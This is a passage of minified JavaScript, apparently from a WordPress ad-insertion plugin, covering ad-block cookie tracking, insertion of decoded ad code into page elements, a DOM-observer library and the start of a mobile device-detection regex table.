a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T